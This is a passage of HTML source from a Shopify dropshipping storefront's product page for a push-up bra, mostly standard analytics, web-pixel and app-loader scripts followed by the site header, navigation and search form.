D","option1":"Beige","option2":"D","option3":null,"sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ D","public_title":"Beige \/ D","options":["Beige","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  



    window.Rivo.pu_config = {"push_prompt_cover_enabled":false,"push_prompt_cover_title":"One small step","push_prompt_cover_message":"Allow your browser to receive notifications","subscription_plan_exceeded_limits":false};

    window.Rivo.widgets_config = {};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){


      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});

      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26115506235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26115506235,storefrontBaseUrl: "https://choicebird.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"339181627","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2G6MERRHFX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"324763707","configuration":"{\"shop\":\"choice-bird.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87818299","configuration":"{\"pixel_id\":\"2254326394857613\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ChoiceBird","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"choice-bird.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/choicebird.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122613819","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"},"sku":"1066-653-Invisible-1066B-1-BLACK-A","title":"Black \/ A","untranslatedTitle":"Black \/ A"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122646587","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"},"sku":"1066-653-Invisible-1066C-2-BLACK-B","title":"Black \/ B","untranslatedTitle":"Black \/ B"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122679355","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"},"sku":"1066-653-Invisible-1066D-3-BLACK-C","title":"Black \/ C","untranslatedTitle":"Black \/ C"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122712123","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"},"sku":"1066-653-Invisible-1066E-4-BLACK-D","title":"Black \/ D","untranslatedTitle":"Black \/ D"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122744891","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A","title":"Beige \/ A","untranslatedTitle":"Beige \/ A"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122777659","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B","title":"Beige \/ B","untranslatedTitle":"Beige \/ B"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122810427","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C","title":"Beige \/ C","untranslatedTitle":"Beige \/ C"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Invisible Super Push Up Bra","vendor":"ChoiceBird","id":"5078008692795","untranslatedTitle":"Invisible Super Push Up Bra","url":"\/products\/invisible-super-push-up-bra","type":"Clothing"},"id":"34344122843195","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D","title":"Beige \/ D","untranslatedTitle":"Beige \/ D"}],"purchasingCompany":null},},"https://choicebird.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"26115506235","storefrontBaseUrl":"https:\/\/choicebird.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Invisible Super Push Up Bra\",\"vendor\":\"ChoiceBird\",\"id\":\"5078008692795\",\"untranslatedTitle\":\"Invisible Super Push Up Bra\",\"url\":\"\/products\/invisible-super-push-up-bra\",\"type\":\"Clothing\"},\"id\":\"34344122613819\",\"image\":{\"src\":\"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915\"},\"sku\":\"1066-653-Invisible-1066B-1-BLACK-A\",\"title\":\"Black \/ A\",\"untranslatedTitle\":\"Black \/ A\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5078008692795,"gid":"gid:\/\/shopify\/Product\/5078008692795","vendor":"ChoiceBird","type":"Clothing","variants":[{"id":34344122613819,"price":2499,"name":"Invisible Super Push Up Bra - Black \/ A","public_title":"Black \/ A","sku":"1066-653-Invisible-1066B-1-BLACK-A"},{"id":34344122646587,"price":2499,"name":"Invisible Super Push Up Bra - Black \/ B","public_title":"Black \/ B","sku":"1066-653-Invisible-1066C-2-BLACK-B"},{"id":34344122679355,"price":2499,"name":"Invisible Super Push Up Bra - Black \/ C","public_title":"Black \/ C","sku":"1066-653-Invisible-1066D-3-BLACK-C"},{"id":34344122712123,"price":2499,"name":"Invisible Super Push Up Bra - Black \/ D","public_title":"Black \/ D","sku":"1066-653-Invisible-1066E-4-BLACK-D"},{"id":34344122744891,"price":2499,"name":"Invisible Super Push Up Bra - Beige \/ A","public_title":"Beige \/ A","sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A"},{"id":34344122777659,"price":2499,"name":"Invisible Super Push Up Bra - Beige \/ B","public_title":"Beige \/ B","sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B"},{"id":34344122810427,"price":2499,"name":"Invisible Super Push Up Bra - Beige \/ C","public_title":"Beige \/ C","sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C"},{"id":34344122843195,"price":2499,"name":"Invisible Super Push Up Bra - Beige \/ D","public_title":"Beige \/ D","sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5078008692795}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26115506235,
      theme_id: 120450383931,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//choicebird.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//choicebird.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//choicebird.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26115506235,"isMerchantRequest":null,"themeId":120450383931,"themeCityHash":"14258243036868491240","contentLanguage":"en","currency":"USD","eventMetadataId":"7fb353cd-5397-4a59-b39f-2a7e0725b343"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5078008692795,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34344122613819,"productId":5078008692795,"productGid":"gid:\/\/shopify\/Product\/5078008692795","name":"Invisible Super Push Up Bra - Black \/ A","price":"24.99","sku":"1066-653-Invisible-1066B-1-BLACK-A","brand":"ChoiceBird","variant":"Black \/ A","category":"Clothing","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":34344122613819,"productId":5078008692795,"productGid":"gid:\/\/shopify\/Product\/5078008692795","name":"Invisible Super Push Up Bra - Black \/ A","price":"24.99","sku":"1066-653-Invisible-1066B-1-BLACK-A","brand":"ChoiceBird","variant":"Black \/ A","category":"Clothing","nonInteraction":true,"remote":false,"referer":"https:\/\/choicebird.com\/products\/invisible-super-push-up-bra"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//choicebird.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://choicebird.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="26115506235"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120450383931"
  data-theme-name="Dropship Theme"
  data-theme-version="1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="template-product" data-email="yaamitonmoy@gmail.com" data-shop="choice-bird.myshopify.com">
  <div id="wc_shop_detail" style="display:none;">choice-bird.myshopify.com</div>
  <div class="app-container transparent-menu">
    <div class="content-container"> 
      <div id="shopify-section-header" class="shopify-section"><!-- MOBILE MENU -->
<div class="side-menu sidebar-inverse">
  <nav class="navbar navbar-default">
    <div class="side-menu-container">
      <div class="navbar-header">
        <h4>
          <a href="/" style="max-width:160px;">
            <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" style="max-width:95%;">
          </a>
        </h4>
        <button class="close-nav">X</button>
      </div>
      <nav class="topbar-nav WFwrap">
  <ul class="metismenu">
    
      
      	<li class="nav-item "><a href="/">Home</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/men">Men</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/women">Women</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/jewellery">Jewellery</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/beauty">Beauty</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kids/baby">Kids</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/kitchen">Kitchen</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/cat">Cat</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/dog">Dog</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/premium-collections">Special</a></li>
      
    
      
      	<li class="nav-item "><a href="/collections/accessories">Accessories</a></li>
      
    
      
      	<li class="nav-item "><a href="/pages/faq">FAQ</a></li>
      
    
  </ul>
</nav>      
    </div>
    <!-- /.navbar-collapse --> 
  </nav>
</div>

<!-- NAV BAR -->
<div class="nav-bar-section ">
  <div class="container">
    <div class="nav-bar-part">
      <div class="nav-bar-wrap">
        <p>Holiday Sale over 60% off-Enjoy your best holiday</p>
      </div>
      <div class="nav-bar-wrap">
        <p class="text-right">
          <a href="http://choicebird.com/pages/contact-us">Contact Us:support@choicebird.com .(469) 751-8747</a>
          
          
          <a href="/account/register">Register</a>
          <a href="/account/login">Login</a>	
          
          
        </p>
      </div>
    </div>
  </div>
</div>

<!-- HEADER -->
<header>
  <div class="nav-section WFwrap">
    <div class="container">
      <div class="header-section">
        <div class="col-md-3 col-xs-12">
          <div class="header-logo">
            <figure>
              <a href="/" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_desktop" style="max-width:160px;">
                <img src="//choicebird.com/cdn/shop/files/Choice_Bird-01_png_2.png?v=1613737911" alt="" class="show_mobile" style="max-width:95%;">
              </a>
            </figure>
          </div>
        </div>
        <div class="col-md-9 col-xs-12">
          <div class="header-search">
            <div class="menu-icon">
              <div id="nav-icon"> <span></span> <span></span> <span></span> <span></span> <span></span> <span></span> </div>
            </div>
            <ul>
              <li id="search-form">
                <div class="search-part">
                  <form action="/search" method="get">
                    <input type="text" name="q" placeholder="Search Our Store...">
